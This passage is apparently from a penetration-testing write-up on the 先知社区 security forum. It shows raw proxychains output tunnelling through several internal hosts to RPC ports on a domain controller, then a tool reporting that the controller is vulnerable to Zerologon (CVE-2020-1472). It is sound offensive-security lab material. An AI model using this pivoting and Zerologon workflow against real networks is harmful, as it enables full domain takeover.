 [proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:49158 ... OK
=[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:49158 ... OK
=[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:49158 ... OK
=[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:49158 ... OK
=[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:49158 ... OK
=[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:49158 ... OK
=[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:49158 ... OK
=[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:49158 ... OK
=[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:49158 ... OK
=[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:49158 ... OK
=[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:49158 ... OK
=[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 192.168.1.128:7777 ... 192.168.52.10:7777 ... 192.168.71.10:7777 ... 192.168.93.30:49158 ... OK
Success! DC can be fully compromised by a Zerologon attack.
(root㉿kali)-[~/Desktop/CVE-2020-1472]
先知社区